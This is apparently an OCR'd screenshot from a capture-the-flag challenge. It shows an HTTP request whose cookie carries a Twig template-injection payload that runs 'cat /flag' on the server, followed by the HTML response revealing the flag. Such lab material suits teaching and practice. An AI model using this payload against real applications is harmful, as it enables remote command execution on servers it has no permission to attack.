 1 GET /flag.php HTTP/1.1
2 Host:
67447900-3fc8-4f3a-9a0b-011a1127f9b8.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=063e98deb54afd47f9586120aa495665; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_s
elf.env.getFilter("cat /flag")}}
10 Connection: close
11
12
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello
flag{3500a61a-3888-40b6-b92c-7355b368f6
25}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php">
<button type="submit" form="form1" name
="Logout" value="logout" class="btn
btn-default float-right" >
Logout
</button>